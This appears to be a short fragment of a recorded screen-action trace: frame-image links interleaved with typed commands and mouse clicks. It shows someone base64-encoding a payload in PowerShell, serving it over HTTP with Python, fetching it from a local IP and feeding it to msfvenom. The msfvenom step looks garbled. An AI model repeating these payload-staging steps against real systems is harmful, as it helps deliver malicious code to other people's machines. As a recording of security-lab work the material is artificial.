
text($encodedText =[Convert]::ToBase64String($Bytes))
text($encodedText | set-clipboard)

text(vimn)

- Save the string to payload.txt on the Desktop and serve it with python -m http.server 80
text(notepad payload.txt)

text(python -m http.server 80)

mouse_move(520, 406)

- Fetch payload.txt from 192.168.126.129 in Firefox and paste its base64 string after msfvenom -e
click(103, 945)
